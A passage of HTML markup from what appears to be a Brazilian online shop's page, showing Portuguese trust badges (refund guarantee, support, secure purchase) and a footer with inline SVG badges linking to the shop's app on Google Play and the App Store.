    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso você não fique satisfeito nós devolvemos o seu dinheiro em até 7 dias</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#545454"></path>
        <path stroke="#008a00" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Possuímos um suporte de extrema qualidade que responde em até 24hrs</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#545454"></path>
        <path stroke="#008a00" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente seguro e certificado pela Norton™</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"><div class="container-fluid color-line" style="
    background: linear-gradient(to right, #5ca5c4, #256a98, #639261, #d1bc8f, #b96056, #8d3386);
    height: 4px;
    width: 100%;
    background-image: linear-gradient(to right, #5ca5c4, #256a98, #639261, #d1bc8f, #b96056, #8d3386);"></div>

<footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">
  <div class="container">


    <!-- DOWNLOAD APP --><style>
        #appBarFooter {
            padding-top: 20px;
            margin-bottom: 30px;
        }
        @media (min-width: 650px) {
            #appBarFooter, #appBarFooter .footer__title {
                text-align: center;
            }
        }
      </style>
      <div id="appBarFooter"><!-- display: none; -->
        <h4 class="footer__title heading h6" style="padding-top:10px">Baixe nosso aplicativo</h4>
        <a href="https://play.google.com/store/apps/details?id=com.foxappy.jettashop" target="_blank" aria-label="">
  <svg width="175" height="54" viewBox="0 0 132 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M127.111 40.4973H4.88889C2.2 40.4973 0 38.2754 0 35.5598V5.93481C0 3.21919 2.2 0.997314 4.88889 0.997314H127.111C129.8 0.997314 132 3.21919 132 5.93481V35.5598C132 38.2754 129.8 40.4973 127.111 40.4973Z" fill="black"></path><path d="M9.98492 9.13053C9.70753 9.42208 9.54492 9.87351 9.54492 10.4472V31.2505C9.54492 31.8336 9.70753 32.2851 9.98492 32.5672L10.0519 32.633L21.9032 20.9899V20.8489V20.7078L10.0519 9.0647L9.98492 9.13053Z" fill="url(#paint0_linear_27512_28630)"></path><path d="M25.8538 24.8749L21.9033 20.9908V20.8497V20.7086L25.8538 16.8245L25.9398 16.8715L30.6172 19.486C31.9564 20.229 31.9564 21.4516 30.6172 22.204L25.9398 24.8185L25.8538 24.8749Z" fill="url(#paint1_linear_27512_28630)"></path><path d="M25.9401 24.8177L21.9036 20.8489L9.98535 32.5672C10.4254 33.028 11.1523 33.0845 11.9749 32.6236L25.9401 24.8177Z" fill="url(#paint2_linear_27512_28630)"></path><path d="M25.9399 16.8808L11.9652 9.07481C11.1425 8.61397 10.4156 8.6704 9.97559 9.13124L21.9034 20.8496L25.9399 16.8808Z" fill="url(#paint3_linear_27512_28630)"></path><path opacity="0.2" d="M25.854 24.7327L11.9654 32.4916C11.1906 32.9242 10.4923 32.896 10.0523 32.501L9.98535 32.5668L10.0523 32.6327C10.5019 33.0277 11.1906 33.0559 11.9654 32.6233L25.9401 24.8173L25.854 24.7327Z" fill="black"></path><path opacity="0.12" d="M7.87228 25.7824C7.65359 25.5526 7.52539 25.1967 7.52539 24.7444V24.8556C7.52539 25.3153 7.65359 25.6712 7.87228 25.8936L7.92507 25.8417L7.87228 25.7824Z" fill="black"></path><path opacity="0.12" d="M30.6168 22.0715L25.8438 24.733L25.9298 24.8177L30.6072 22.2032C31.2768 21.827 31.6116 21.3379 31.6116 20.8489C31.5637 21.2909 31.229 21.7329 30.6168 22.0715Z" fill="black"></path><path opacity="0.25" d="M11.9647 9.20769L30.6169 19.6282C31.2195 19.9667 31.5639 20.3994 31.6212 20.8508C31.6212 20.3617 31.2865 19.8633 30.6169 19.4965L11.9647 9.07603C10.6256 8.33305 9.53516 8.95377 9.53516 10.4585V10.5996C9.53516 9.08543 10.6352 8.46472 11.9647 9.20769Z" fill="#F0EEEE"></path><path d="M65.1776 22.6666C62.9298 22.6666 61.0933 24.35 61.0933 26.6636C61.0933 28.9678 62.9298 30.6606 65.1776 30.6606C67.4254 30.6606 69.262 28.9678 69.262 26.6636C69.262 24.35 67.4254 22.6666 65.1776 22.6666ZM65.1776 29.09C63.9437 29.09 62.8819 28.0931 62.8819 26.6636C62.8819 25.2247 63.9437 24.2372 65.1776 24.2372C66.4115 24.2372 67.4733 25.2247 67.4733 26.6636C67.4733 28.0931 66.4019 29.09 65.1776 29.09ZM56.2628 22.6666C54.015 22.6666 52.1785 24.35 52.1785 26.6636C52.1785 28.9678 54.015 30.6606 56.2628 30.6606C58.5106 30.6606 60.3472 28.9678 60.3472 26.6636C60.3472 24.35 58.5106 22.6666 56.2628 22.6666ZM56.2628 29.09C55.0289 29.09 53.9672 28.0931 53.9672 26.6636C53.9672 25.2247 55.0289 24.2372 56.2628 24.2372C57.4967 24.2372 58.5585 25.2247 58.5585 26.6636C58.5585 28.0931 57.4967 29.09 56.2628 29.09ZM45.6646 23.8986V25.5915H49.7967C49.6724 26.5413 49.3472 27.2467 48.8593 27.7263C48.2567 28.3188 47.3193 28.9678 45.6741 28.9678C43.1298 28.9678 41.1402 26.9551 41.1402 24.4535C41.1402 21.9518 43.1298 19.9392 45.6741 19.9392C47.0419 19.9392 48.0463 20.4659 48.7828 21.1524L49.9976 19.958C48.9646 18.9893 47.5967 18.2463 45.6646 18.2463C42.1828 18.2463 39.2559 21.0301 39.2559 24.4629C39.2559 27.8862 42.1828 30.6794 45.6646 30.6794C47.5489 30.6794 48.9646 30.0775 50.0741 28.9396C51.2124 27.8204 51.5663 26.2404 51.5663 24.9707C51.5663 24.5757 51.5376 24.209 51.4706 23.908H45.6646V23.8986ZM89.0046 25.2153C88.6698 24.3218 87.6367 22.6666 85.5228 22.6666C83.428 22.6666 81.6872 24.2842 81.6872 26.6636C81.6872 28.9019 83.4089 30.6606 85.7237 30.6606C87.5889 30.6606 88.6698 29.5415 89.1098 28.8925L87.7228 27.9803C87.2637 28.648 86.6324 29.09 85.7237 29.09C84.815 29.09 84.1646 28.6762 83.7533 27.8768L89.1959 25.6667L89.0046 25.2153ZM83.4567 26.5507C83.4089 25.0084 84.6715 24.2184 85.5802 24.2184C86.288 24.2184 86.8906 24.5663 87.0915 25.0648L83.4567 26.5507ZM79.0376 30.4255H80.8263V18.6696H79.0376V30.4255ZM76.1106 23.56H76.0437C75.6419 23.0898 74.8767 22.6666 73.9011 22.6666C71.8637 22.6666 69.9985 24.4253 69.9985 26.6824C69.9985 28.9207 71.8637 30.67 73.9011 30.67C74.8672 30.67 75.6419 30.2468 76.0437 29.7578H76.1011V30.3315C76.1011 31.8644 75.2689 32.6826 73.9298 32.6826C72.8393 32.6826 72.1602 31.9115 71.8828 31.2625L70.3237 31.9021C70.7732 32.9648 71.9593 34.2626 73.9298 34.2626C76.0246 34.2626 77.7941 33.0494 77.7941 30.0963V22.9111H76.1011V23.56H76.1106ZM74.0541 29.09C72.8202 29.09 71.7872 28.0743 71.7872 26.6824C71.7872 25.2717 72.8202 24.2466 74.0541 24.2466C75.2689 24.2466 76.2254 25.2811 76.2254 26.6824C76.235 28.0743 75.2785 29.09 74.0541 29.09ZM97.3837 18.6696H93.108V30.4255H94.8967V25.9676H97.3933C99.3733 25.9676 101.315 24.5569 101.315 22.3186C101.315 20.0803 99.3541 18.6696 97.3837 18.6696ZM97.4219 24.3312H94.8872V20.2966H97.4219C98.7611 20.2966 99.5167 21.3875 99.5167 22.3092C99.5167 23.2309 98.7611 24.3312 97.4219 24.3312ZM108.46 22.6478C107.169 22.6478 105.83 23.2121 105.275 24.4441L106.863 25.093C107.198 24.4441 107.829 24.2278 108.489 24.2278C109.407 24.2278 110.354 24.7732 110.364 25.7419V25.8642C110.038 25.6855 109.35 25.4128 108.498 25.4128C106.786 25.4128 105.055 26.3344 105.055 28.0555C105.055 29.6261 106.452 30.6418 108.02 30.6418C109.216 30.6418 109.885 30.1151 110.297 29.4944H110.354V30.4067H112.076V25.9018C112.085 23.814 110.498 22.6478 108.46 22.6478ZM108.24 29.09C107.657 29.09 106.844 28.7985 106.844 28.0931C106.844 27.1903 107.858 26.8423 108.738 26.8423C109.522 26.8423 109.895 27.0116 110.364 27.2373C110.23 28.3188 109.273 29.09 108.24 29.09ZM118.36 22.9017L116.313 27.9991H116.256L114.132 22.9017H112.21L115.395 30.0305L113.578 33.9899H115.443L120.35 22.9017H118.36ZM102.291 30.4255H104.079V18.6696H102.291V30.4255Z" fill="#F0EEEE"></path><path d="M39.543 14.437V8.79419H41.303C42.183 8.79419 42.8908 9.05752 43.4169 9.57478C43.943 10.1015 44.2108 10.7786 44.2108 11.6156C44.2108 12.4526 43.943 13.1298 43.4169 13.6565C42.8812 14.1737 42.1734 14.437 41.2934 14.437H39.543ZM40.2795 13.7411H41.2934C41.9534 13.7411 42.4795 13.553 42.8717 13.1768C43.2638 12.8006 43.4551 12.2834 43.4551 11.6062C43.4551 10.9385 43.2638 10.4212 42.8717 10.045C42.4795 9.66883 41.963 9.48074 41.2934 9.48074H40.2795V13.7411Z" fill="#F0EEEE" stroke="#F0EEEE" stroke-width="0.190217" stroke-miterlimit="10"></path><path d="M45.2441 14.437V8.79419H45.9807V14.437H45.2441Z" fill="#F0EEEE" stroke="#F0EEEE" stroke-width="0.190217" stroke-miterlimit="10"></path><path d="M48.9071 14.5591C48.4863 14.5591 48.0845 14.4275 47.6828 14.1547C47.281 13.882 47.0228 13.5152 46.8984 13.0262L47.568 12.7628C47.6445 13.0732 47.8071 13.3365 48.0558 13.5434C48.3045 13.7597 48.5819 13.8632 48.8976 13.8632C49.2132 13.8632 49.4906 13.7785 49.7202 13.6187C49.9497 13.4494 50.0645 13.2331 50.0645 12.9415C50.0645 12.6312 49.9497 12.3866 49.7202 12.2174C49.4906 12.0481 49.1367 11.8882 48.6393 11.7377C48.1324 11.5778 47.7497 11.3803 47.4819 11.1264C47.2237 10.8725 47.0897 10.5621 47.0897 10.1671C47.0897 9.76271 47.2524 9.41473 47.5776 9.11378C47.9028 8.81283 48.3332 8.66235 48.8497 8.66235C49.3376 8.66235 49.7297 8.78461 50.0358 9.01973C50.3419 9.25485 50.5428 9.51819 50.6289 9.80033L49.9593 10.0731C49.9115 9.89438 49.7967 9.72509 49.6054 9.57461C49.4141 9.42414 49.175 9.3489 48.8689 9.3489C48.5819 9.3489 48.3428 9.42414 48.1419 9.58402C47.941 9.7439 47.8454 9.932 47.8454 10.1671C47.8454 10.374 47.941 10.5527 48.1228 10.7032C48.3045 10.8443 48.5819 10.9759 48.9358 11.0888C49.2228 11.1828 49.4524 11.2675 49.6437 11.3521C49.835 11.4368 50.0263 11.5496 50.2176 11.6907C50.4089 11.8318 50.5619 12.001 50.6576 12.2079C50.7532 12.4149 50.8106 12.6594 50.8106 12.9321C50.8106 13.2049 50.7532 13.4494 50.6384 13.6657C50.5237 13.882 50.3706 14.0513 50.1793 14.1735C49.988 14.2958 49.7871 14.3993 49.5671 14.4651C49.3663 14.5309 49.1367 14.5591 48.9071 14.5591Z" fill="#F0EEEE" stroke="#F0EEEE" stroke-width="0.190217" stroke-miterlimit="10"></path><path d="M52.6193 14.437H51.8828V8.79419H53.8341C54.3219 8.79419 54.7428 8.95407 55.0967 9.27383C55.4506 9.59359 55.6324 9.9886 55.6324 10.4776C55.6324 10.9573 55.4506 11.3617 55.0967 11.6815C54.7428 12.0012 54.3219 12.1611 53.8341 12.1611H52.6193V14.437ZM52.6193 11.4557H53.8533C54.1593 11.4557 54.408 11.3523 54.5993 11.1454C54.7906 10.9385 54.8767 10.7128 54.8767 10.4682C54.8767 10.2237 54.7811 9.998 54.5993 9.79109C54.408 9.58419 54.1593 9.48074 53.8533 9.48074H52.6193V11.4557Z" fill="#F0EEEE" stroke="#F0EEEE" stroke-width="0.190217" stroke-miterlimit="10"></path><path d="M61.2555 13.7037C60.6912 14.2774 59.9929 14.5595 59.1512 14.5595C58.3094 14.5595 57.6112 14.2774 57.0468 13.7037C56.4825 13.13 56.2051 12.434 56.2051 11.6158C56.2051 10.7976 56.4825 10.0922 57.0468 9.52795C57.6112 8.95426 58.3094 8.67212 59.1512 8.67212C59.9833 8.67212 60.6816 8.95426 61.2555 9.52795C61.8199 10.1016 62.1068 10.7976 62.1068 11.6158C62.1068 12.4434 61.8199 13.1394 61.2555 13.7037ZM57.592 13.2334C58.0129 13.6566 58.539 13.8635 59.1512 13.8635C59.7633 13.8635 60.2894 13.6566 60.7103 13.2334C61.1312 12.8102 61.3512 12.2741 61.3512 11.6158C61.3512 10.9575 61.1407 10.4214 60.7103 9.99819C60.2894 9.57498 59.7633 9.36807 59.1512 9.36807C58.539 9.36807 58.0129 9.57498 57.592 9.99819C57.1712 10.4214 56.9512 10.9575 56.9512 11.6158C56.9512 12.2741 57.1712 12.8102 57.592 13.2334Z" fill="#F0EEEE" stroke="#F0EEEE" stroke-width="0.190217" stroke-miterlimit="10"></path><path d="M63.1406 14.437V8.79419H64.0398L66.8328 13.1862H66.8615L66.8328 12.0953V8.79419H67.5693V14.437H66.8041L63.8867 9.83812H63.858L63.8867 10.9291V14.437H63.1406Z" fill="#F0EEEE" stroke="#F0EEEE" stroke-width="0.190217" stroke-miterlimit="10"></path><path d="M68.8789 14.4371V8.79428H69.6154V14.4371H68.8789ZM69.5676 8.35226H68.9267L69.3476 7.34595H70.1511L69.5676 8.35226Z" fill="#F0EEEE" stroke="#F0EEEE" stroke-width="0.190217" stroke-miterlimit="10"></path><path d="M72.3522 14.437L70.334 8.79419H71.147L72.7157 13.3743H72.7444L74.3896 8.79419H75.2027L73.1175 14.437H72.3522Z" fill="#F0EEEE" stroke="#F0EEEE" stroke-width="0.190217" stroke-miterlimit="10"></path><path d="M79.3918 9.49014H76.7805V11.277H79.1335V11.9542H76.7805V13.7411H79.3918V14.437H76.0439V8.79419H79.3918V9.49014Z" fill="#F0EEEE" stroke="#F0EEEE" stroke-width="0.190217" stroke-miterlimit="10"></path><path d="M80.54 14.437V8.79419H81.2766V13.7411H83.7635V14.437H80.54Z" fill="#F0EEEE" stroke="#F0EEEE" stroke-width="0.190217" stroke-miterlimit="10"></path><path d="M86.6133 14.437V8.79419H87.5124L90.3055 13.1862H90.3342L90.3055 12.0953V8.79419H91.042V14.437H90.2768L87.3594 9.83812H87.3307L87.3594 10.9291V14.437H86.6133Z" fill="#F0EEEE" stroke="#F0EEEE" stroke-width="0.190217" stroke-miterlimit="10"></path><path d="M97.0495 13.7037C96.4851 14.2774 95.7869 14.5595 94.9451 14.5595C94.1034 14.5595 93.4051 14.2774 92.8408 13.7037C92.2764 13.13 91.999 12.434 91.999 11.6158C91.999 10.7976 92.2764 10.0922 92.8408 9.52795C93.4051 8.95426 94.1034 8.67212 94.9451 8.67212C95.7773 8.67212 96.4755 8.95426 97.0495 9.52795C97.6138 10.1016 97.9008 10.7976 97.9008 11.6158C97.8912 12.4434 97.6138 13.1394 97.0495 13.7037ZM93.386 13.2334C93.8068 13.6566 94.3329 13.8635 94.9451 13.8635C95.5573 13.8635 96.0834 13.6566 96.5042 13.2334C96.9251 12.8102 97.1451 12.2741 97.1451 11.6158C97.1451 10.9575 96.9347 10.4214 96.5042 9.99819C96.0834 9.57498 95.5573 9.36807 94.9451 9.36807C94.3329 9.36807 93.8068 9.57498 93.386 9.99819C92.9651 10.4214 92.7451 10.9575 92.7451 11.6158C92.7451 12.2741 92.9651 12.8102 93.386 13.2334Z" fill="#F0EEEE" stroke="#F0EEEE" stroke-width="0.190217" stroke-miterlimit="10"></path><defs><linearGradient id="paint0_linear_27512_28630" x1="20.8507" y1="10.2306" x2="5.06953" y2="26.281" gradientUnits="userSpaceOnUse"><stop stop-color="#00A0FF"></stop><stop offset="0.00657445" stop-color="#00A1FF"></stop><stop offset="0.2601" stop-color="#00BEFF"></stop><stop offset="0.5122" stop-color="#00D2FF"></stop><stop offset="0.7604" stop-color="#00DFFF"></stop><stop offset="1" stop-color="#00E3FF"></stop></linearGradient><linearGradient id="paint1_linear_27512_28630" x1="32.3623" y1="20.851" x2="9.21745" y2="20.851" gradientUnits="userSpaceOnUse"><stop stop-color="#FFE000"></stop><stop offset="0.4087" stop-color="#FFBD00"></stop><stop offset="0.7754" stop-color="#FFA500"></stop><stop offset="1" stop-color="#FF9C00"></stop></linearGradient><linearGradient id="paint2_linear_27512_28630" x1="23.7468" y1="23.0083" x2="2.34625" y2="44.774" gradientUnits="userSpaceOnUse"><stop stop-color="#FF3A44"></stop><stop offset="1" stop-color="#C31162"></stop></linearGradient><linearGradient id="paint3_linear_27512_28630" x1="6.97909" y1="2.20576" x2="16.5354" y2="11.925" gradientUnits="userSpaceOnUse"><stop stop-color="#32A071"></stop><stop offset="0.0685" stop-color="#2DA771"></stop><stop offset="0.4762" stop-color="#15CF74"></stop><stop offset="0.8009" stop-color="#06E775"></stop><stop offset="1" stop-color="#00F076"></stop></linearGradient></defs></svg>
</a>
<a href="https://apps.apple.com/br/app/jetta-shop/id6753220174" target="_blank" aria-label="">
  <svg width="175" height="54" viewBox="0 0 175 54" xmlns="http://www.w3.org/2000/svg" classname="IconFooterIos">  <path d="m161.06 2.3228e-6h-147.12c-0.5363 0-1.0661 6e-11 -1.601 0.0027-0.4477 0.0027-0.8919 0.010543-1.3439 0.017145-0.982 0.010668-1.9617 0.090418-2.9305 0.23856-0.96751 0.15136-1.9047 0.43673-2.7799 0.84645-0.87412 0.41318-1.6728 0.95007-2.3672 1.5912-0.69797 0.63931-1.2798 1.3783-1.7231 2.1885-0.4445 0.80858-0.75272 1.675-0.91402 2.5695-0.16283 0.8933-0.25044 1.7969-0.26207 2.7027-0.013571 0.4139-0.015005 0.8292-0.022156 1.2432v31.204c0.0071513 0.4192 0.0085844 0.8253 0.022156 1.2446 0.011628 0.9057 0.099245 1.8093 0.26207 2.7025 0.16085 0.895 0.46908 1.762 0.91402 2.5708 0.44308 0.8076 1.025 1.5436 1.7231 2.1794 0.69169 0.6439 1.4909 1.1812 2.3672 1.5912 0.87519 0.4108 1.8123 0.6979 2.7799 0.8516 0.96903 0.1469 1.9486 0.2267 2.9305 0.2387 0.452 0.0091 0.8962 0.0144 1.3439 0.0144 0.5349 0.0027 1.0647 0.0027 1.601 0.0027h147.12c0.526 0 1.06 0 1.585-0.0027 0.446 0 0.903-0.0053 1.349-0.0144 0.98-0.0114 1.957-0.0911 2.924-0.2387 0.971-0.1548 1.912-0.4418 2.791-0.8516 0.875-0.4103 1.674-0.9475 2.365-1.5912 0.696-0.6383 1.279-1.3737 1.728-2.1794 0.442-0.8094 0.747-1.6763 0.905-2.5708 0.164-0.8933 0.254-1.7967 0.272-2.7025 6e-3 -0.4193 6e-3 -0.8254 6e-3 -1.2446 0.011-0.4904 0.011-0.9782 0.011-1.4766v-28.254c0-0.4944 0-0.9848-0.011-1.4739 0-0.414 0-0.8293-6e-3 -1.2433-0.018-0.90583-0.108-1.8092-0.272-2.7026-0.158-0.89392-0.464-1.7603-0.905-2.5695-0.903-1.6239-2.334-2.9458-4.093-3.7797-0.879-0.40871-1.82-0.694-2.791-0.84645-0.966-0.14879-1.944-0.22857-2.924-0.23863-0.446-0.006588-0.903-0.014499-1.349-0.017131-0.525-0.0027-1.059-0.0025245-1.585-0.0025245z" fill="#010101"></path>  <path d="m37.332 26.096c0.0139-1.0731 0.3013-2.1253 0.8354-3.0587s1.2976-1.7176 2.2194-2.2796c-0.5856-0.8295-1.3581-1.5122-2.2562-1.9937-0.8981-0.4816-1.8971-0.7488-2.9175-0.7805-2.1768-0.2266-4.2871 1.2919-5.3964 1.2919-1.1307 0-2.8386-1.2694-4.6777-1.2319-1.1895 0.0381-2.3489 0.3812-3.365 0.9959-1.0162 0.6146-1.8544 1.4799-2.4332 2.5114-2.507 4.3051-0.637 10.632 1.7645 14.112 1.2016 1.704 2.6058 3.6074 4.4432 3.5399 1.7981-0.0739 2.4696-1.1371 4.64-1.1371 2.1502 0 2.7803 1.1371 4.655 1.0942 1.9294-0.031 3.145-1.7116 4.3044-3.4317 0.8633-1.2142 1.5276-2.5561 1.9683-3.9761-1.1209-0.4702-2.0775-1.2573-2.7504-2.2631-0.673-1.0058-1.0325-2.1859-1.0338-3.393z" fill="#F0EEEE"></path>  <path d="m33.79 15.695c1.052-1.2526 1.5703-2.8625 1.4448-4.488-1.6072 0.1675-3.0918 0.9293-4.158 2.1338-0.5213 0.5884-0.9205 1.273-1.1749 2.0146-0.2544 0.7415-0.359 1.5255-0.3077 2.3072 0.8039 0.0082 1.5992-0.1646 2.326-0.5054 0.7268-0.3409 1.3661-0.8408 1.8698-1.4622z" fill="#F0EEEE"></path>  <path d="m63.361 34.887h-6.1359l-1.4735 4.3154h-2.599l5.8119-15.966h2.7001l5.8119 15.966h-2.6433l-1.4722-4.3154zm-5.5004-1.9914h4.8637l-2.3977-7.0036h-0.0671l-2.3989 7.0036z" fill="#F0EEEE"></path>  <path d="m80.029 33.382c0 3.6174-1.952 5.9414-4.8978 5.9414-0.7462 0.0387-1.4884-0.1318-2.1414-0.4919-0.6531-0.3602-1.1907-0.8955-1.5513-1.5446h-0.0557v5.7656h-2.4091v-15.491h2.3319v1.9361h0.0443c0.3772-0.646 0.9238-1.1785 1.5819-1.5409 0.658-0.3624 1.4028-0.541 2.1551-0.517 2.9786 1e-4 4.9421 2.3354 4.9421 5.9427zm-2.4761 0c0-2.3567-1.228-3.9061-3.1015-3.9061-1.8407 0-3.0787 1.582-3.0787 3.9061 0 2.3454 1.238 3.9162 3.0787 3.9162 1.8735 0 3.1015-1.5381 3.1015-3.9162z" fill="#F0EEEE"></path>  <path d="m92.946 33.382c0 3.6173-1.952 5.9414-4.8978 5.9414-0.7462 0.0387-1.4884-0.1318-2.1414-0.4919-0.6531-0.3602-1.1907-0.8955-1.5513-1.5447h-0.0557v5.7657h-2.4091v-15.491h2.3318v1.9361h0.0443c0.3772-0.646 0.9239-1.1785 1.5819-1.5409 0.6581-0.3624 1.4029-0.541 2.1551-0.517 2.9788 0 4.9422 2.3354 4.9422 5.9427zm-2.4761 0c0-2.3567-1.228-3.9061-3.1015-3.9061-1.8407 0-3.0787 1.582-3.0787 3.9061 0 2.3454 1.238 3.9162 3.0787 3.9162 1.8735 0 3.1015-1.5381 3.1015-3.9162z" fill="#F0EEEE"></path>  <path d="m101.48 34.754c0.178 1.5833 1.729 2.6228 3.848 2.6228 2.031 0 3.491-1.0396 3.491-2.4672 0-1.2392-0.881-1.9813-2.967-2.4898l-2.086-0.4985c-2.956-0.7081-4.3283-2.0792-4.3283-4.3041 0-2.7547 2.4203-4.6469 5.8573-4.6469 3.402 0 5.733 1.8922 5.812 4.6469h-2.432c-0.146-1.5933-1.473-2.5551-3.414-2.5551s-3.269 0.9731-3.269 2.3894c0 1.1287 0.848 1.7929 2.923 2.3014l1.774 0.4319c3.303 0.7747 4.675 2.0906 4.675 4.426 0 2.987-2.399 4.8578-6.215 4.8578-3.569 0-5.9797-1.8269-6.1354-4.7147l2.4664 1e-4z" fill="#F0EEEE"></path>  <path d="m116.56 24.809v2.7547h2.232v1.8922h-2.232v6.4173c0 0.9969 0.447 1.4615 1.428 1.4615 0.265-0.0046 0.53-0.0231 0.793-0.0553v1.8808c-0.441 0.0818-0.89 0.1188-1.338 0.1105-2.376 0-3.303-0.8852-3.303-3.1427v-6.6721h-1.707v-1.8922h1.707v-2.7547h2.42z" fill="#F0EEEE"></path>  <path d="m120.09 33.384c0-3.6625 2.175-5.964 5.566-5.964 3.403 0 5.568 2.3015 5.568 5.964 0 3.6726-2.154 5.964-5.568 5.964-3.413 0-5.566-2.2914-5.566-5.964zm8.679 0c0-2.5124-1.161-3.9952-3.113-3.9952s-3.112 1.4941-3.112 3.9952c0 2.5225 1.16 3.994 3.112 3.994s3.113-1.4715 3.113-3.994z" fill="#F0EEEE"></path>  <path d="m133.21 27.561h2.298v1.9813h0.055c0.156-0.6188 0.521-1.1656 1.035-1.5486 0.515-0.383 1.146-0.5788 1.788-0.5545 0.278-9e-4 0.555 0.029 0.826 0.0892v2.2349c-0.351-0.1062-0.716-0.155-1.083-0.1444-0.35-0.0141-0.699 0.0471-1.022 0.1794-0.324 0.1323-0.615 0.3325-0.854 0.587-0.238 0.2544-0.419 0.557-0.528 0.887s-0.146 0.6796-0.106 1.0248v6.9044h-2.409v-11.64z" fill="#F0EEEE"></path>  <path d="m150.32 35.785c-0.324 2.1131-2.399 3.5633-5.053 3.5633-3.414 0-5.534-2.2688-5.534-5.9087 0-3.6513 2.131-6.0193 5.432-6.0193 3.248 0 5.289 2.2123 5.289 5.7418v0.8186h-8.289v0.1444c-0.038 0.4284 0.016 0.86 0.159 1.2661 0.143 0.406 0.371 0.7773 0.67 1.0892 0.298 0.3118 0.66 0.5571 1.062 0.7195 0.401 0.1624 0.833 0.2382 1.266 0.2224 0.57 0.0529 1.141-0.0779 1.629-0.3729 0.489-0.295 0.868-0.7384 1.082-1.2644h2.287zm-8.143-3.4742h5.867c0.022-0.3852-0.037-0.7707-0.173-1.1322-0.136-0.3616-0.345-0.6914-0.615-0.9688-0.271-0.2774-0.596-0.4964-0.956-0.6433-0.359-0.1468-0.746-0.2184-1.135-0.2101-0.392-0.0023-0.781 0.0725-1.144 0.22s-0.693 0.3649-0.971 0.6396c-0.277 0.2746-0.498 0.6012-0.648 0.9607-0.15 0.3596-0.226 0.745-0.225 1.1341z" fill="#F0EEEE"></path>  <path d="m54.769 18.892v-7.6715h3.109c1.4533 0 2.3268 0.7333 2.3268 1.9135 3e-4 0.3877-0.1345 0.7636-0.3815 1.0641-0.2471 0.3004-0.5913 0.5069-0.9743 0.5845v0.0904c0.4752 0.0223 0.9229 0.2274 1.2482 0.5718 0.3252 0.3443 0.5023 0.8009 0.4937 1.2726 0 1.3504-0.9912 2.1747-2.6432 2.1747l-3.1787-1e-4zm1.2013-4.4234h1.4254c1.0621 0 1.6141-0.3879 1.6141-1.1162 0-0.7075-0.5203-1.1218-1.4103-1.1218h-1.6292v2.238zm1.7368 3.4133c1.0824 0 1.6558-0.4363 1.6558-1.2493 0-0.8029-0.595-1.2229-1.7254-1.2229h-1.6672v2.4722h1.7368z" fill="#F0EEEE"></path>  <path d="m61.824 17.256c0-1.0421 0.7824-1.6429 2.1711-1.7283l1.5811-0.0904v-0.4997c0-0.6115-0.4076-0.9567-1.195-0.9567-0.6431 0-1.0887 0.2341-1.2166 0.6434h-1.1152c0.1177-0.9944 1.0608-1.6322 2.3849-1.6322 1.4634 0 2.2888 0.7226 2.2888 1.9455v3.9557h-1.1089v-0.8136h-0.0912c-0.185 0.2918-0.4448 0.5298-0.7528 0.6895s-0.6533 0.2354-1.0005 0.2195c-0.245 0.0253-0.4927-7e-4 -0.727-0.0761-0.2343-0.0755-0.4501-0.1988-0.6334-0.3621-0.1833-0.1632-0.3301-0.3628-0.4309-0.5857-0.1008-0.223-0.1534-0.4644-0.1544-0.7088zm3.7522-0.4947v-0.484l-1.4254 0.0904c-0.8039 0.0534-1.1685 0.3246-1.1685 0.835 0 0.521 0.4558 0.8242 1.0824 0.8242 0.1836 0.0185 0.3691 1e-4 0.5454-0.054s0.3399-0.1429 0.4809-0.261c0.141-0.118 0.2566-0.2631 0.34-0.4264 0.0833-0.1633 0.1327-0.3415 0.1452-0.5242z" fill="#F0EEEE"></path>  <path d="m68.377 11.392c-0.0089-0.148 0.0272-0.2952 0.1037-0.4226 0.0764-0.1274 0.1897-0.229 0.3251-0.2919 0.1354-0.0628 0.2867-0.0838 0.4342-0.0604 0.1476 0.0235 0.2847 0.0904 0.3935 0.192 0.1089 0.1016 0.1844 0.2333 0.2169 0.378s0.0205 0.2957-0.0346 0.4336c-0.055 0.1378-0.1505 0.256-0.2741 0.3394s-0.2696 0.128-0.4191 0.1281c-0.0955 0.0049-0.191-0.0095-0.2808-0.0422s-0.172-0.0831-0.2417-0.1482c-0.0696-0.065-0.1253-0.1433-0.1636-0.2303-0.0384-0.0869-0.0586-0.1806-0.0595-0.2755zm0.1709 1.712h1.1482v5.7895h-1.1482v-5.7895z" fill="#F0EEEE"></path>  <path d="m73.649 16.841l-1.276 2.0522h-1.2646l1.9355-2.8816-1.952-2.9079h1.3457l1.2545 2.0416h0.0911l1.2432-2.0416h1.2811l-1.9242 2.8602 1.9457 2.9293h-1.3229l-1.271-2.0522h-0.0861z" fill="#F0EEEE"></path>  <path d="m77.346 17.256c0-1.0421 0.7823-1.6429 2.171-1.7283l1.5812-0.0904v-0.4997c0-0.6115-0.4076-0.9567-1.195-0.9567-0.6431 0-1.0887 0.2341-1.2166 0.6434h-1.1153c0.1178-0.9944 